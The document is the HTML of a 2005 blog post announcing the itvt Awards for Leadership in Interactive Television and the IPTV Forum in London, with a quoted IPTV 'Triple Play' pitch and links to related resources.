<p>While on April 5 the <a href="http://www.itvt.com/eventregistration.html" target="_blank">2nd annual [itvt] Awards for Leadership in Interactive Television</a> will take place in San Francisco. The site has an excellent <a href="http://www.itvt.com/gallery.html" target="_blank">gallery</a> of details and pics and the chance to <a href="http://www.zoomerang.com/recipient/survey-intro.zgi?p=WEB2243ZYH2C8J">nominate leaders</a>. The site is also home to <a href="http://www.itvt.com/research.html" target="_blank">whitepapers</a>, a helpful <a href="http://www.itvt.com/glossary.html">glossary</a> and a pretty good <a href="http://www.itvt.com/books.html" target="_blank">list of books</a>.</p>
<p>Even sooner is the <a href="http://www.iptv-forum.com/" target="blank">IPTV Forum </a>held in London on March 8th and 9th. IPTV is pitched as:</p>
<blockquote><p>Telecom companies are increasingly exploring ways to earn revenue and IPTV can be seen as a new way of doing this. Internet Protocol is more and more used to deliver not only voice (telephone), and data (internet) but video as well, this forms the Â‘Triple PlayÂ’ which has the increasing benefits of customer retention, loyalty, and ultimately reduced churn. </p></blockquote>
<p>On the exhibiton page are links to some <a href="http://www.iptv-forum.com/content/view/13/47/" target="_blank">interesting content creators</a>.</p>
<div style="clear:both; padding-bottom: 0.25em;"></div>
</div>				</div><!-- .entry-content -->
				<footer class="entry-footer">
					<span class="cat-links">Posted in: <a href="https://www.christydena.com/category/creative-practice-strategy/" rel="category tag">Creative Practice &amp; Strategy</a></span>				</footer><!-- .entry-footer -->
			</div>
		</div>
	</article><!-- #post-169 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.christydena.com/2005/02/a-newsletter-for-all-the-cross-media-researchers-out-there/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title"><span class='p-name'>A Newsletter for all the cross-media researchers out there!</span></span></a></div><div class="nav-next"><a href="https://www.christydena.com/2005/02/wanna-perve-on-a-theorist/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title"><span class='p-name'>Wanna Perve on a Theorist?</span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.christydena.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5aa396be0d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p><form id="webmention-form" action="https://www.christydena.com/wp-json/webmention/1.0/endpoint" method="post">
	<p id="webmention-source-description">
		To respond on your own website, enter the URL of your response which should contain a link to this post's permalink URL. Your response will then appear (possibly after moderation) on this page. Want to update or remove your response? Update or delete your post and re-enter your post's URL again. (<a href="https://indieweb.org/webmention">Find out more about Webmentions.</a>)	</p>
	<p>
		<label for="webmention-source">URL/Permalink of your article</label>
		<input id="webmention-source" class="webmention-source" type="url" autocomplete="url" required pattern="^https?:\/\/(.*)" name="source" aria-describedby="webmention-source-description" />
	</p>
	<p>
		<input id="webmention-submit" class="wp-element-button" type="submit" name="submit" value="Ping me!" />
	</p>
	<input id="webmention-format" type="hidden" name="format" value="html" />
	<input id="webmention-target" type="hidden" name="target" value="https://www.christydena.com/2005/02/can-u-c-itv-itvt-and-iptv/" />
</form>

</div><!-- #comments -->

				</main><!-- #main -->
		</div>
			</div>
</div>


<footer id="colophon" class="pxd-site-footer pt-3 pb-3">
	<div class="container">
		<div class="pxd-site-info text-center">
			Theme <a target="_blank" href="https://wpthemespace.com/product/portfoliox-dark/">PortfolioX Dark</a> by Wp Theme Space.			<span class="sep"> | </span>
			<a target="_blank" href="https://wpthemespace.com/custom-wordpress-services/">Website Build or Fix Services</a>
		</div><!-- .pxd-site-info -->
	</div><!-- .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/portfoliox-dark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.christydena.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/mobile-menu.js?ver=1.0.11" id="portfoliox-navigation-js"></script>
<script src="https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/js/scripts.js?ver=1.0.11" id="portfoliox-scripts-js"></script>
<script defer src="https://www.christydena.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763006654" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.christydena.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christydena.com/blog/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/style.css?ver=1.0.11
body_size: 646
content:
/*!
Theme Name: PortfolioX Dark
Theme URI: https://wpthemespace.com/product/portfoliox-dark/
Author: Noor Alam
Author URI: https://wpthemespace.com/
Version: 1.0.11
Tested up to: 6.8
Requires PHP: 5.6
Description: PortfolioX Dark is a creative, minimal, clean design and dark mode WordPress portfolio theme. PortfolioX Dark theme designed with attention to detail, flexibility, and performance. PortfolioX Dark theme suitable for personal, freelance, designer, web designer, developer, service, marketing, startup, portfolio, photography, architect, corporate, event, artist, musician, management, nft, blockchain,vcard, and more. The PortfolioX Dark theme layout looks beautiful at any size, be it a desktop screen, iPhone, iPad, Android Mobile. Plus, the theme includes lots of customization options that allows you to change the visual style of any elements without touching to single line of codes.
License: GNU General Public License v2 or later
License URI: http://opensource.org/licenses/gpl-2.0.php 
Text Domain: portfoliox-dark
Tags: two-columns, blog, portfolio, education, right-sidebar, custom-background, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

PortfolioX dark is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/